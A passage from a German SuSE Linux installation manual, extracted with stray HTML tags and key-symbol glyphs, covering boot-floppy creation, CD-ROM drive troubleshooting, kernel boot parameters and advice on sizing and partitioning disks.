• DOS/Windows 95/98 und mehrere Partitionen bzw. Sie haben eine<br />
komplette Dateien-Sicherung (engl. File-Backup):<br />
Sie löschen Ihre DOS-Partitionen und legen Sie dann verkleinert neu an.<br />
Dabei verlieren Sie alle Daten in diesen Partitionen, Sie müssen vorher<br />
alle Dateien gesichert haben (dateiweise, kein Imagebackup)! Mit fdisk<br />
löschen Sie die alten Partitionen und legen die neue(n) an. Als Nächstes<br />
formatieren Sie die Partition(en), installieren das Betriebssystem und<br />
spielen alle Dateien von der Sicherung wieder ein; das Backup-Programm<br />
hatten Sie ja mit auf der Diskette.<br />
6. Booten Sie den Rechner neu.<br />
7. Prüfen Sie jetzt, ob Ihr altes Betriebssystem wieder richtig läuft. Die Linux-<br />
Partitionen im freigeräumten Festplattenbereich legen Sie später mit YaST<br />
an.<br />
Mögliche Probleme<br />
Folgende Probleme können auftreten:<br />
• Die Partition kann nicht ausreichend verkleinert werden, da einige Dateien<br />
sich nicht verschieben lassen: siehe Abschnitt 2.7.1 auf Seite 60.<br />
• Unter DOS bzw. Windows hat das CD-ROM-Laufwerk jetzt einen anderen<br />
Laufwerksbuchstaben. Unter Windows 95/98 bleibt der Arbeitsplatz hängen:<br />
siehe Abschnitt 2.7.12 auf Seite 64.<br />
2.6.2 CD 2 zum Booten verwenden<br />
Zusätzlich zur CD 1 ist auch die zweite CD bootfähig. Während jedoch auf der<br />
CD 1 ein 2,88 MB großes Bootimage verwendet wird, kommt bei der zweiten<br />
CD ein traditionelle Image von 1,44 MB Größe zum Einsatz.<br />
Verwenden Sie die CD 2 immer dann, wenn Sie genau wissen, dass Sie von CD<br />
booten können, es jedoch mit CD 1 nicht funktioniert („Fallback“-Lösung). Es<br />
ist leider so, dass nicht jedes BIOS die großen Images richtig erkennt.<br />
55
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
56<br />
2.6.3 Bootdiskette unter DOS erstellen<br />
Voraussetzung<br />
Sie brauchen eine formatierte 3.5-Zoll-HD-Diskette und ein 3.5-Zoll-Disketten-<br />
Laufwerk, das auch bootfähig sein muss. Falls Sie unter Windows 95/98 arbeiten:<br />
Starten Sie setup nicht in der MS-DOS-Box, sondern im MS-DOS-Modus!<br />
Zusatzinfo<br />
Auf der CD 1 im Verzeichnis /disks sind einige Diskettenabbilder (Images)<br />
enthalten. Solch ein Image kann mit geeigneten Hilfsprogrammen auf eine Diskette<br />
kopiert werden, die Diskette nennt sich dann Bootdiskette. Auf diesen<br />
Diskettenimages sind außerdem noch der „Loader“ Syslinux und das Programm<br />
linuxrc drauf; Syslinux erlaubt es Ihnen, während des Bootvorganges den gewünschten<br />
Kernel auszuwählen und bei Bedarf Parameter über die verwendete<br />
Hardware zu übergeben. – Das Programm linuxrc unterstützt Sie beim Laden der<br />
Kernelmodule speziell für Ihre Hardware und startet schließlich die Installation.<br />
Die mitgelieferte <strong>SuSE</strong>-Bootdiskette können Sie im Normalfall als Bootdiskette<br />
einsetzen. Nur bei exotischer Hardware, die vom modularisierten Kernel dieser<br />
Diskette nicht unterstützt wird, oder wenn Sie sich ein Disketten-Image aus den<br />
Internet von z. B. ftp://ftp.suse.com downloaden, müssen Sie eine eigene<br />
Bootdiskette erzeugen, wie es hier beschrieben wird.<br />
Mit Setup<br />
Schritt für Schritt. . .<br />
Gehen Sie so vor, um eine Bootdiskette zu erzeugen:<br />
1. Starten Sie Setup direkt von der CD 1.<br />
2. Wählen Sie die Option ‘Floppy’ und drücken Sie ✞ ✝ ☎ ←↪ ✆;<br />
dann ‘Boot’ und<br />
wieder ✞ ✝ ☎ ←↪ ✆.<br />
3. Jetzt müssen Sie sich eine Diskette mit einem passenden Kernel aussuchen,<br />
der z. B. Ihren SCSI-Adapter unterstützt. Setup zeigt Ihnen die wichtigsten<br />
Daten zu den Kernel an. Wenn Sie weitere Informationen brauchen, können<br />
Sie in der Datei \disks\readme.dos nachsehen. Merken Sie sich, wie Ihr<br />
✞<br />
Kernel heißt, Sie brauchen den Namen später nochmal. Dann drücken Sie<br />
✝ ☎ ←↪ ✆.<br />
4. Jetzt wird die Diskette geschrieben. Legen Sie eine (DOS-formatierte) Diskette<br />
in das 3.5-Zoll-Laufwerk und suchen Sie sich die Diskette aus, die Sie<br />
erstellen wollen.<br />
• Kümmern Sie sich nur um die Bootdiskette (‘Root’ wird bei <strong>SuSE</strong> Linux<br />
✞<br />
nicht mehr benötigt!): Setzen Sie den Cursor auf ‘Boot’ und drücken Sie<br />
✝ ☎ ←↪ ✆.
2.6 Infoblöcke<br />
• Setup will bestätigt haben, dass eine Diskette eingelegt ist. Drücken Sie<br />
jetzt ✞ ✝ ☎ ←↪ ✆.<br />
Die Diskette wird geschrieben.<br />
• Wenn die Diskette fertig ist, drücken Sie ✞ ✝ ☎ ←↪ ✆.<br />
• Wählen Sie die Option ‘Fertig’, um den Bildschirm und Setup zu verlassen.<br />
Mit rawrite<br />
Alternativ können Sie auch das (unter Umständen langsamere) DOS-Programm<br />
rawrite.exe (CD 1, Verzeichnis \dosutils\rawrite) zum Schreiben der Diskette<br />
am DOS-Prompt einsetzen.<br />
Auf der CD 1 im Verzeichnis /disks liegen die Standard-Diskettenimages; lesen<br />
Sie dort bitte die Dateien README bzw. LIESMICH. Das Image bootdisk ist<br />
die Vorlage für die Standarddiskette. Die eigentlichen Kernel sind im Verzeichnis<br />
/suse/images zu finden (ohne Endung!); lesen Sie auch dort bitte README<br />
bzw. LIESMICH.<br />
Wenn Sie die Standarddiskette benötigen, die mit jedem <strong>SuSE</strong> Linux mitgeliefert<br />
wird, gehen Sie folgendermaßen vor; es wird vorausgesetzt, dass Sie sich im<br />
Hauptverzeichnis der CD befinden:<br />
Q:> dosutils\rawrite\rawrite disks\bootdisk<br />
Falls Sie eine spezielle Unterstützung, ist anstelle von bootdisk ein anderes<br />
Diskettenimage zu verwenden; bei Problemen kann als Fallback-Kernel k_i386<br />
eingesetzt werden.<br />
2.6.4 Bootdiskette unter Unix erstellen<br />
Voraussetzung<br />
Sie können auf ein Unix/Linux-System mit einem funktionstüchtigen CD-ROM-<br />
Laufwerk <strong>zurück</strong>greifen. Sie brauchen eine geprüfte Diskette (formatiert).<br />
Gehen Sie so vor, um Bootdisketten zu erstellen:<br />
1. Falls Sie die Disketten noch formatieren müssen:<br />
erde: # fdformat /dev/fd0u1440<br />
2. Mounten Sie die erste CD (Disk 1); z. B. nach /cdrom:<br />
erde: # mount -tiso9660 /dev/cdrom /cdrom<br />
3. Wechseln Sie in das Verzeichnis disks auf der CD:<br />
erde: # cd /cdrom/disks<br />
4. Erstellen Sie die Bootdiskette mit<br />
erde: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k<br />
In der LIESMICH- bzw. der README-Datei im disks-Verzeichnis erfahren<br />
Sie, welcher Kernel was kann; diese Dateien können Sie mit more oder less<br />
57
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
58<br />
lesen (zu less vgl. Abschnitt 19.7.3 auf Seite 543). Falls Sie spezielle Unterstützung<br />
benötigen, ist anstelle von bootdisk ein anderes Diskettenimage<br />
zu verwenden; bei Problemen kann als Fallback-Kernel k_i386 eingesetzt<br />
werden.<br />
Etwas komplexer wird die Angelegenheit, wenn Sie z. B. einen selbst-kompilierten<br />
Kernel während der Installation verwenden wollen; schreiben Sie in diesem<br />
Fall zunächst das Standard-Image (bootdisk) auf die Diskette und überschreiben<br />
Sie dann den eigentlichen Kernel (linux) mit dem eigenen Kernel (vgl.<br />
Abschnitt 13.5 auf Seite 408):<br />
erde: # dd if=/cdrom/disks/bootdisk of=/dev/fd0 bs=8k<br />
erde: # mount -t msdos /dev/fd0 /mnt<br />
erde: # cp /usr/src/linux/arch/i386/boot/vmlinuz /mnt/linux<br />
erde: # umount /mnt<br />
2.6.5 Unterstützt Linux mein CD-ROM-Laufwerk?<br />
Generell kann man sagen, dass die meisten CD-ROM-Laufwerke unterstützt<br />
werden.<br />
• Bei ☞ATAPI-Laufwerken sollte es keine Probleme geben.<br />
• Bei SCSI-CD-ROM-Laufwerken kommt es nur darauf an, ob der SCSI-Controller<br />
unterstützt wird, an dem das CD-ROM-Laufwerk angeschlossen ist –<br />
in der Komponenten-Datenbank CDB unter http://cdb.suse.de/) sind<br />
die unterstützten SCSI-Controller aufgeführt. Wenn Ihr SCSI-Controller nicht<br />
unterstützt wird und am Controller auch die Festplatte hängt, haben Sie sowieso<br />
ein Problem :-(<br />
• Auch viele herstellerspezifische CD-ROM-Laufwerke funktionieren mit Linux.<br />
In dieser Gruppe kann es gleichwohl zu Problemen kommen. Falls Ihr<br />
Laufwerk nicht explizit erwähnt ist, können Sie es immer noch mit einem<br />
ähnlichen Typ des gleichen Herstellers versuchen.<br />
• Mittlerweile sind CD-ROM-Laufwerke am Parallel-Port recht verbreitet. Leider<br />
sind diese in keiner Weise standardisiert, sodass es regelmäßig zu Problemen<br />
kommt. <strong>SuSE</strong> Linux enthält eine ganze Reihe verschiedener Alpha-Treiber<br />
für einige Laufwerke. Wenn keiner dieser Treiber funktioniert,<br />
bleibt nur der Umweg über die DOS-Partition. Beachten Sie, dass einige der<br />
Laufwerke, die von Linux unterstützt werden, nur dann angesprochen werden<br />
können, wenn sie von ihrem DOS-Treiber initialisiert worden sind und<br />
danach nur ein Warmstart ausgeführt wurde.
2.7 Problembeschreibungen<br />
2.7.1 Dateien lassen sich nicht verschieben<br />
2.7 Problembeschreibungen<br />
Dateien mit den Attributen System bzw. Versteckt verschieben die Defragmentierungsprogramme<br />
normalerweise nicht. Um herauszufinden, an welchen<br />
Dateien es hakt, können Sie mit<br />
attrib \*.* /s > <br />
sich eine Gesamtliste Ihrer Festplatte in die Datei schreiben lassen.<br />
Darin können Sie die Problemdateien identifizieren und mit<br />
attrib -S -H <br />
verschiebbar machen. Dabei müssen Sie mit dem nötigen Fingerspitzengefühl<br />
vorgehen, um keine Kopierschutzdateien, permanente Auslagerungsdateien oder<br />
andere spezielle Systemdateien zu zerstören. Nach dem Defragmentieren können/sollten<br />
Sie Attribute wieder in den ursprünglichen Zustand <strong>zurück</strong>versetzen.<br />
✎ ☞<br />
Tipp<br />
Unter Windows können Sie für diesen Zweck den „Dateimanager“ bzw. den<br />
„Explorer“ verwenden.<br />
✍ ✌<br />
Falls das nicht klappt, müssen Sie in den sauren Apfel beißen und die Partitionierung<br />
Ihrer Festplatte richtig verändern. Das bedeutet insbesondere, dass Sie alle<br />
Daten sichern müssen, um Sie nach der Neupartitionierung wieder einzuspielen.<br />
Alternativ können Sie natürlich auch eine weitere Platte anschaffen, vielleicht<br />
erleichtern Ihnen die ständig sinkenden Preise diesen Schritt. . .<br />
2.7.2 Keine deutsche Tastaturbelegung im MS-DOS-Modus<br />
Geben Sie im DOS-Modus den Befehl<br />
loadhigh keyb gr„c:\windows\command\keyboard.sys<br />
ein oder bauen Sie den Befehl in die Datei autoexec.bat ein. Falls Ihr Windows-Verzeichnis<br />
anders heißt, müssen Sie die Pfadangabe entsprechend modifizieren.<br />
2.7.3 Kein CD-ROM-Treiber im MS-DOS-Modus<br />
Im MS-DOS-Modus stehen Ihnen nur die Treiber zur Verfügung, die in den Dateien<br />
config.sys und autoexec.bat geladen wurden. Es macht durchaus<br />
Sinn, dort auf den CD-ROM-Treiber (und andere) zu verzichten, denn Windows<br />
95/98 bringt seine eigenen Treiber mit. Um im MS-DOS-Modus trotzdem<br />
die Treiber verwenden zu können, müssen Sie eine Verknüpfung zu einer MS-<br />
DOS-Eingabeaufforderung anlegen und in den Eigenschaften, Register ‘Programm’<br />
unter ‘Erweitert’ eigene Startdateien anlegen. In die müssen Sie Ihre<br />
Treiber einbauen, um dann in dieser DOS-Box die Treiber verwenden zu können.<br />
59
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
60<br />
2.7.4 Eine CD ist defekt<br />
Diese Möglichkeit ist ziemlich unwahrscheinlich, obwohl man sie nicht völlig<br />
ausschließen kann. Bitte wenden Sie sich in diesem Fall vertrauensvoll an Ihren<br />
Händler.<br />
2.7.5 ATAPI-CD-ROM bleibt beim Lesen hängen<br />
Wenn das ☞ATAPI-CD-ROM-Laufwerk nicht erkannt wird oder es beim Lesen<br />
hängen bleibt, ist häufig die Hardware nicht korrekt eingerichtet. Normalerweise<br />
sollten die einzelnen Geräte am (E)IDE-Bus fortlaufend angeschlossen sein, d. h.<br />
das erste Gerät ist Master am ersten Controller, das zweite Slave. Das dritte Gerät<br />
schließlich ist Master am zweiten Controller und das vierte dort wieder Slave.<br />
Oft befindet sich in einem Rechner neben der Festplatte nur das CD-ROM-Laufwerk,<br />
das als Master am zweiten Controller hängt. Linux kommt in manchen<br />
Fällen mit dieser „Lücke“ nicht selbstständig zurecht. Meistens kann dem Kernel<br />
durch Angabe eines entsprechenden Parameters aber auf die Sprünge geholfen<br />
werden (hdc=cdrom, siehe auch Abschnitt 14.3.2 auf Seite 415).<br />
Gelegentlich ist ein Laufwerk nur falsch „gejumpert“; das heißt, es ist als Slave<br />
konfiguriert, obwohl es als Master am zweiten Controller angeschlossen ist oder<br />
umgekehrt. Im Zweifelsfall sollten diese Einstellungen überprüft und gegebenenfalls<br />
korrigiert werden.<br />
Außerdem gibt es noch eine Reihe fehlerhafter EIDE-Chipsätze. Diese sind mittlerweile<br />
zum größten Teil bekannt; der Kernel enthält Code, um derartige Probleme<br />
zu umgehen. Für diese Fälle existiert ein spezieller Kernel (vgl. das README<br />
in /disks der Installations-CD-ROM); die anzugebenden Kernelparameter sind<br />
in Abschnitt 14.3.2 auf Seite 415 beschrieben.<br />
✎ ☞<br />
Hinweis<br />
Sollte das Booten nicht auf Anhieb funktionieren, so versuchen Sie bitte die<br />
nachfolgenden Kernelparameter. – Sie geben diese am Bootprompt (boot:)<br />
ein:<br />
boot: linux <br />
Achtung: Vergessen Sie nicht den Namen des Kernels (linux) vor den<br />
eigentlichen Parametern!<br />
✍ ✌<br />
hd=cdrom – steht hier für a, b, c, d etc. und ist folgendermaßen zu<br />
lesen:<br />
• a – Master am 1. IDE-Controller<br />
• b – Slave am 1. IDE-Controller<br />
• c – Master am 2. IDE-Controller<br />
• . . .
Beispiel für : hdb=cdrom<br />
2.7 Problembeschreibungen<br />
Mit diesem Parameter geben Sie dem Kernel das CD-ROM-Laufwerk an,<br />
falls er es nicht selbst findet und Sie ein ☞ATAPI-CD-ROM-Laufwerk haben.<br />
ide=noautotune – steht für 0, 1, 2, 3 etc. und ist folgendermaßen<br />
zu lesen:<br />
• 0 – 1. IDE-Controller<br />
• 1 – 2. IDE-Controller<br />
• . . .<br />
Beispiel für : ide0=noautotune<br />
Dieser Parameter hilft in der Regel bei (E)IDE-Festplatten.<br />
✎ ☞<br />
Hinweis<br />
Weitere Kernel-Parameter finden Sie in Abschnitt 14.3.2 auf Seite 415 ff.;<br />
bei Schwierigkeiten mit SCSI-Systemen oder beim Einbinden von Netzwerkkarten<br />
sehen Sie bitte dort nach.<br />
✍ ✌<br />
2.7.6 CD-ROM-Laufwerke am Parallelport<br />
Alle verfügbaren Treiber werden während der Installationsphase von linuxrc zur<br />
Auswahl angeboten. Im Regelfall sind keine Besonderheiten zu beachten.<br />
Leider werden viele Laufwerke (z. B. von Freecom) noch nicht unterstützt. Bisweilen<br />
können Laufwerke nicht benutzt werden, die laut Aufschrift typenidentisch<br />
sein sollten; die Hersteller haben offensichtlich Interna geändert, ohne diese<br />
Änderungen durch eine neue Typenbezeichnung kenntlich zu machen. . .<br />
Einige der Laufwerke müssen vom zugehörigen DOS-Treiber initialisiert worden<br />
sein, bevor der Linux-Kernel sie erkennt:<br />
1. Booten Sie DOS und lassen Sie den CD-ROM-Treiber laden.<br />
2. Legen Sie die Linux-Bootdiskette ein.<br />
3. Führen Sie einen Warmstart durch.<br />
Bei nicht unterstützten Laufwerken muss nach wie vor mit Umweg über eine<br />
DOS-Partition installiert werden (vgl. Abschnitt 2.4 auf Seite 50).<br />
Zum Stand der Parallelport-Programmierung unter Linux vgl. http://www.<br />
torque.net/linux-pp.html.<br />
61
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
62<br />
2.7.7 „Proprietäre“ CD-ROM-Laufwerke<br />
Für Mitsumi-Laufwerke sind unterschiedliche Treiber vorhanden! Bei den speziellen<br />
Mitsumi-Treibern handelt es sich um Treiber, die eigens für die „alten“<br />
Laufwerke an einem eigenen Controller zuständig sind (z. B. LU-005 oder FX-<br />
001). Für neuere Laufwerke (wie FX-400) muss der Punkt ‘ATAPI EIDE’ gewählt<br />
werden!<br />
Das Gleiche gilt sinngemäß auch für Laufwerke von Sony und Aztech.<br />
Der Mitsumi MCDX Treiber unterscheidet sich vom „normalen“ Mitsumi-Treiber<br />
nur dadurch, dass er in der Lage ist, Multisession CDs zu lesen. Daher ist<br />
es für die Installation eigentlich bedeutungslos, welchen der beiden Treiber Sie<br />
verwenden. Wir haben uns dennoch dazu entschlossen, diesen Treiber explizit<br />
anzubieten, da es möglicherweise Fälle gibt, in denen zwar der eine, jedoch nicht<br />
der andere Treiber funktioniert und man sich daher alle Möglichkeiten offen halten<br />
möchte.<br />
2.7.8 Thinkpad „schläft“ während der Installation „ein“<br />
An einer beliebigen Stelle während des Boot-Vorgangs geschieht ein Abbruch<br />
:-(<br />
Eine generelle Lösung kann noch nicht angeboten werden. Ein gangbarer Weg<br />
scheint es zumindest bei älteren Modellen zu sein, die Installation von DOS aus<br />
mit setup.exe zu starten und mit loadlin Linux zu laden.<br />
Diese Tipps wurden uns im Laufe der Zeit zugetragen; an Feedback sind wir<br />
stets interessiert:<br />
• Stellen Sie im BIOS des Notebooks alle Dinge ab, die darauf hinzielen,<br />
Stromsparfunktionen zu erfüllen; Stichworte: „suspend mode“, „power management“,<br />
„sleep features“.<br />
• Wenn Sie von DOS aus starten, laden Sie dort den CD-ROM-Treiber in der<br />
config.sys mit der Option /S (wohl für sleep); anstelle von <br />
und Ihre jeweiligen Werte einsetzen:<br />
DEVICE = :\\IBMTPCD.SYS /S<br />
• Vermeiden Sie während der Installation Zugriffe auf das Diskettenlaufwerk.<br />
2.7.9 loadlin fehlt Speicher, um den Kernel zu laden<br />
Sie haben nicht genügend freien Speicher unterhalb 640 KB. Versuchen Sie, aus<br />
den Startdateien des Systems (config.sys, autoexec.bat) einige Treiber zu<br />
entfernen oder in den hohen Speicherbereich zu laden.<br />
Falls Sie unter Windows 95/98 komprimierte Laufwerke haben und das Hochladen<br />
des Treibers nicht hilft, müssen Sie die komprimierten Laufwerke dekomprimieren.
2.7.10 loadlin funktioniert nicht<br />
2.7 Problembeschreibungen<br />
Falls es mit loadlin irgendwelche Probleme gibt, können Sie loadlin mit den<br />
Optionen -v, -t oder -d aufrufen. Am Besten lassen Sie mit<br />
C:\> loadlin -d debug.out <br />
die Debug-Informationen in die Datei debug.out schreiben; diese Datei können<br />
Sie dem <strong>SuSE</strong>-Support schicken. Für müssen Sie Ihre<br />
eigenen System-Gegebenheiten einsetzen (vgl. Abschnitt 4.9.1 auf Seite 148).<br />
2.7.11 DOS läuft im Protectedmodus<br />
loadlin kann den Kernel nur dann booten, wenn der Rechner entweder im Realmodus<br />
oder im Virtuellen 8086-Modus (bei verfügbarem VCPI-Server) läuft.<br />
Falls Sie unter Windows 95/98 arbeiten, müssen Sie den Rechner in den MS-<br />
DOS-Modus bringen.<br />
• Dazu gehen Sie entweder über den ‘Start’-Button, ‘Beenden’, ‘Computer<br />
im MS-DOS-Modus starten’ oder<br />
• Sie erstellen eine Verknüpfung mit der MS-DOS-Eingabeaufforderung und<br />
ändern die Eigenschaften folgendermaßen: im Register ‘Programm’ wählen<br />
Sie ‘Erweitert...’ und kreuzen dort ‘MS-DOS-Modus’ an. Wenn Sie die<br />
Eingabeaufforderung jetzt starten, geht der Rechner in den MS-DOS-Modus.<br />
2.7.12 Laufwerksbezeichnung des CD-ROM-Laufwerks<br />
Wenn Sie mit fips eine weitere Partition auf der Festplatte angelegt haben, ist das<br />
eine DOS-Partition. Deshalb verschieben sich die anschließenden Laufwerksbuchstaben<br />
und das CD-ROM-Laufwerk ist z. B. nicht mehr D: sondern E:.<br />
Nach dem Ändern der Partitionstypen mit YaST normalisiert sich das wieder, das<br />
CD-ROM-Laufwerk ist wieder D:<br />
Falls Sie unter Windows 95/98 Schwierigkeiten haben, den Explorer oder den<br />
Arbeitsplatz zu öffnen, versucht der immer noch, auf D: zuzugreifen (um bei<br />
diesem Beispiel zu bleiben). Sie müssen ihm mit der Systemsteuerung unter die<br />
Arme greifen und die Laufwerkskennung des CD-ROM-Laufwerks eintragen.<br />
63
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
64<br />
2.8 Hinweise zum Partitionieren<br />
Sie sind neu im Umgang mit Linux und dessen Dateisystemen. So ergeben sich<br />
die Fragen: Wie viel Platz stellt man Linux zur Verfügung? Wie viel braucht<br />
man unbedingt? Wie viel sollte es sein? Wie viel macht Sinn? Wie teilt man den<br />
Platz auf?<br />
Partitionstypen beim PC<br />
Jede Festplatte enthält eine Partitionstabelle, die Platz für vier Einträge hat. Jeder<br />
Eintrag in der Partitionstabelle kann entweder eine primäre Partition oder eine<br />
erweiterte Partition sein, wobei aber maximal eine erweiterte Partition möglich<br />
ist.<br />
Primäre Partitionen sind recht einfach zu betrachten: sie sind ein durchgehender<br />
Bereich von Zylindern, der einem Betriebssystem zugeordnet ist. Mit primären<br />
Partitionen könnte man pro Festplatte aber nur maximal vier Partitionen einrichten;<br />
mehr passt nicht in die Partitionstabelle.<br />
Hier setzt jetzt das Konzept der erweiterten Partition an. Die erweiterte Partition<br />
ist ebenfalls ein durchgehender Bereich von Plattenzylindern. Man kann die<br />
erweiterte Partition aber nochmal in so genannte logische Partitionen unterteilen,<br />
die selbst keinen Eintrag in der Partitionstabelle brauchen. Die erweiterte<br />
Partition ist sozusagen ein Container, der die logischen Partitionen enthält.<br />
Wenn Sie mehr als vier Partitionen benötigen, müssen Sie beim Partitionieren<br />
nur darauf achten, dass Sie spätestens die vierte Partition als erweiterte Partition<br />
vorsehen und ihr den gesamten freien Zylinderbereich zuordnen. Darin können<br />
Sie dann „beliebig“ viele logische Partitionen einrichten (das Maximum liegt bei<br />
15 Partitionen für SCSI-Platten und bei 63 Partitionen für (E)IDE-Platten).<br />
Linux ist es egal, auf welcher Art von Partitionen (primär und/oder logisch) die<br />
Installation vorgenommen wird.<br />
Entscheidung treffen<br />
Beginnen wir mit der Frage nach dem unbedingt Notwendigen: 180 MB, wobei<br />
dies schon eine spezielle Anwendung des Rechners voraussetzt. Man arbeitet nur<br />
auf der Konsole – kein X Window System. Will man sich mal X anschauen und<br />
einige wenige Applikationen starten: 500 MB. Beide Werte sind Swap-inklusive.<br />
Wie viel sollte es sein? 1 GB – in der Welt der Gigabyte-Festplatten eine eher<br />
bescheidene Forderung. Swap-inklusive und nach oben hin offen.<br />
Wie viel macht Sinn? Kommt darauf an, was Sie wollen:<br />
• Unter X mit modernen Applikationen wie KDE oder GNOME, Applixware<br />
oder Staroffice und Netscape oder Mozilla arbeiten: 1,2 GB.<br />
• Mit Linux kleinere eigene Applikationen unter X entwickeln. Ebenfalls<br />
1,2 GB.<br />
• Beide o. g. Punkte: 2 GB.
2.8 Hinweise zum Partitionieren<br />
• Eigene X-Server übersetzen, eigene CDs brennen und o. g. Punkte: 4 GB.<br />
• Internet/FTP-Server betreiben: 700 MB Grundsystem + beliebig.<br />
Wie teilt man den Platz auf? Eine einfache Frage mit einer nicht so einfachen<br />
Antwort.<br />
✎ ☞<br />
Tipp<br />
Bei der nunmehr erreichten Robustheit des Linux-Dateisystems ist es ein<br />
durchaus gutes Vorgehen, die gleiche Strategie wie YaST zu verfolgen: eine<br />
kleine Partition zu Beginn der Platte für /boot vorzusehen (mindestens<br />
2 MB, bei großen Platten 1 Zylinder), eine Partition für Swap (128-256 MB),<br />
der ganze Rest für /.<br />
✍ ✌<br />
Wenn Sie etwas, aber gleichwohl möglichst wenig partitionieren wollen, gelten<br />
folgende einfachen Regeln:<br />
• Bis ca. 500 MB: Swap-Partition und eine Root-Partition (/).<br />
• Ca. 500 MB bis 4 GB: kleine Boot-Partition für den Kernel und für LILO zu<br />
Beginn der Festplatte (/boot, mindestens 8 MB bzw. 1 Zylinder), Swap-<br />
Partition und der Rest für die Root-Partition (/).<br />
• Vorschlag für ab ca. 4 GB, Sie können aber auch wie beim vorigen Punkt<br />
verfahren : Boot (/boot), Swap, Root (250 MB), Home (/home) mit ca.<br />
200 MB je Benutzer) und der Rest für Programme (/usr); ggf. je eine weitere<br />
Partition für /opt (vgl. unten auf dieser Seite) und für /var.<br />
✎ ☞<br />
Hinweis<br />
Abhängig von der BIOS-Version Ihres Rechners kann es notwendig sein,<br />
dass Sie eine Linux-Partition unterhalb der „1024-Zylinder-Grenze“ anlegen<br />
müssen, um Linux direkt von Platte zu starten (lesen Sie dazu auf Seite 123<br />
auf Seite 143). Dies betrifft Sie nicht, wenn Sie Linux von DOS/Windows<br />
aus mit loadlin starten. Üblicherweise wird seit <strong>SuSE</strong> Linux 6.0 die Bootpartition<br />
(/boot) diese Startpartition sein.<br />
✍ ✌<br />
Es ist zu bedenken, dass einige – zumeist kommerzielle – Programme ihre Daten<br />
unter /opt installieren; sehen Sie ggf. entweder für /opt eine eigene Partition<br />
vor oder dimensionieren Sie die Root-Partition entsprechend größer. Auch KDE<br />
oder GNOME liegen unter /opt! Im Einzelnen handelt es sich u. a. um die in<br />
Tabelle 2.1 auf der nächsten Seite aufgelisteten Programm-Pakete bzw. Demos<br />
– jeweils etwas auf Zuwachs berechnet (in der genannten Tabelle werden auch<br />
Programme genannt, die nicht mit <strong>SuSE</strong> Linux mitgeliefert werden!).<br />
65
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
66<br />
KDE 170 MB<br />
GNOME 100 MB<br />
htdig 5 MB<br />
Fortify 2 MB<br />
dochost mit htdig-Volltextsuche 200 MB<br />
Wabi 10 MB<br />
Netscape 35 MB<br />
Arcad 350 MB<br />
Applixware 400 MB<br />
Eagle 18 MB<br />
Staroffice 150 MB<br />
Cyberscheduler Software 30 MB<br />
Cygnus Source-Navigator 20 MB<br />
SNiFF+ 45 MB<br />
Insure++ 45 MB<br />
pep 18 MB<br />
Oracle 8 400 MB<br />
Sybase – Adaptive Server Enterprise 170 MB<br />
virtuoso – OpenLink Virtuoso Lite Edition 55 MB<br />
Tabelle 2.1: Beispiele für Pakete unter /opt – nicht alle dieser Pakete werden<br />
mit <strong>SuSE</strong> Linux mitgeliefert!<br />
2.9 Partitionieren für Fortgeschrittene<br />
Im Abschnitt 2.8 auf Seite 65 sowie in Abschnitt 2.10.1 auf Seite 73 wird auf<br />
Möglichkeiten der Partitionierung des Systems eingegangen. Dieser Abschnitt<br />
nun soll detaillierte Informationen bereitstellen, mit denen Sie sich ein für Ihre<br />
Zwecke optimales Partitionierungsschema anlegen können. Dieser Abschnitt ist<br />
insbesondere für diejenigen interessant, die ihr System optimal konfigurieren<br />
möchten – sowohl in puncto Sicherheit, als auch was Geschwindigkeit betrifft –<br />
und die dafür bereit sind, u. U. das bestehende System komplett neu aufzusetzen.<br />
Tabula rasa, wenn man so will.<br />
Es ist unbedingt notwendig, ein grundlegendes Verständnis der Funktionsweise<br />
eines UNIX-Dateisystemes zu haben. Die Begriffe ☞Mountpoint, sowie physikalische,<br />
erweiterte und logische Partition sollten keine Fremdwörter sein.<br />
Zunächst sollte erwähnt werden, dass es nicht den einen goldenen Weg für alle<br />
gibt, sondern viele goldene Wege für jeden. Keine Sorge, Sie werden in diesem<br />
Abschnitt auch konkrete Zahlen als Anhaltspunkt lesen.<br />
Stellen Sie als ersten Schritt folgende Informationen zusammen:<br />
• Was ist das Einsatzgebiet dieses Rechners (Fileserver, Application-Server,<br />
Compute-Server, Einzelplatzrechner)?<br />
• Wie viele Leute werden an diesem Rechner arbeiten (simultane Logins)?<br />
• Wie viele Festplatten hat der Rechner, wie groß sind diese und welches System<br />
haben Sie (EIDE, SCSI oder RAID-Controller)?
2.9.1 Die Größe der Swap-Partition<br />
2.9 Partitionieren für Fortgeschrittene<br />
Oft werden Sie noch lesen: „Mindestens doppelt so viel ☞Swap wie Hauptspeicher“.<br />
Diese Formulierung stammt noch aus der Zeit, in der 8 MB RAM im<br />
Rechner nicht wenig war. Diese Zeiten sind vorbei. Wer sich heute einen neuen<br />
Rechner mit weniger als 64 MB Speicher kauft, wurde nicht gut beraten. Kommen<br />
wir noch einmal zur obigen Aussage <strong>zurück</strong>. Ziel war es, dass der Rechner<br />
über ungefähr 30 bis 40 MB virtuellen ☞Speicher verfügt.<br />
Mit modernen Speicher hungrigen Applikationen müssen auch diese Werte nach<br />
oben hin korrigiert werden. Im Normalfall sollten 128 MB virtueller Speicher<br />
genügen, aber hier sollte man nicht geizen. Compiliert man unter X seinen Kernel<br />
und will sich mit Netscape die Hilfeseiten ansehen, während noch irgendwo<br />
Emacs läuft, hat man mit 128 MB virtuellem Speicher nicht mehr viele Reserven.<br />
Daher ist man als durchschnittlicher User für absehbare Zeit mit 256 MB virtuellem<br />
Speicher auf der sicheren Seite. Was Sie auf keinen Fall machen sollten:<br />
überhaupt keinen Swap-Speicher anlegen. Selbst auf einem Rechner mit 256 MB<br />
RAM sollte noch ein Swap-Bereich vorhanden sein. Die Gründe hierfür werden<br />
unter Abschnitt 2.9.3 auf Seite 71 deutlich.<br />
Sie lassen umfangreiche Simulationen mit einem Speicherbedarf (!) von mehreren<br />
Gigabyte berechnen. Wenn Sie Bedenken haben sollten, ob Linux für Ihre<br />
Anwendung genügend Reserven bietet, lesen Sie Abschnitt 2.9.2 auf Seite 70<br />
(Einsatzgebiet Compute-Server).<br />
2.9.2 Einsatzgebiet des Rechners<br />
